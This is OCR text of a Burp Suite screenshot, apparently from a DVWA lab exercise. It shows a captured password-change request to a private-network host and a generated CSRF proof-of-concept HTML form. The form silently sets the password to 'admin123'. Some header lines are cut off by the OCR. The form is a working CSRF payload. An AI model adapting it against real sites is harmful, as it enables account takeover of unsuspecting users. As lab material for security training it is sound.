 CSRF PoC generator
Request to: http://192.168.128.123
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 GET /vulnerabilities/csrf/?password_new=admin123&password_conf=
admin123&Change=Change&user_token=8055e2f51f8da26556366d99ade968d4
HTTP/1.1
2 Host: 192.168.128.123
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozill
AppleWebKit/537.36
Safari/537.36
5 Accept:
text/html,applicat
age/webp,image/apn
Request Attributes
Query Parameters (4)
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/12/5ogfy2vfv3canjlzxwdz4qjklncmr7te
Copy
In future, just copy the URL and don't show this dialog
Close
? Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.128.123/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="admin123" />
7 <input type="hidden" name="password&#95;conf" value="admin123" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="hidden" name="user&#95;token" value="f2144b40392a55d265bafc57f0c49c41" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close